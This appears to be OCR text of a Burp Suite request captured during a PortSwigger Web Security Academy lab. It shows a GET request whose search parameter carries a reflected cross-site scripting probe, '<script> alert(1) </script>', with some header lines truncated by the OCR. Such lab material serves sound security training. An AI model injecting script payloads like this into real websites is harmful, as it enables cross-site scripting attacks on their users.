 Request
Pretty Raw Hex Hackvertor
1 GET /?search=%3Cscript%3E+alert%281%29+%3C%2Fscript%3E HTTP/2
2 Host: 0aaf007d0381c69285d495f4007400ab.web-security-academy.net
3 Cookie: session=yTyqEglSnfNvn
<script> alert(1) </script>
4 User-Agent: Mozilla/5.0 (Wind rv:109.0) Gecko/20100101 Firefox/117.0
Press 'F2' for focus
5 Accept: text/html,application l;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaf007d0381c69285d495f4007400ab.web-security-academy.net/?search=a
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16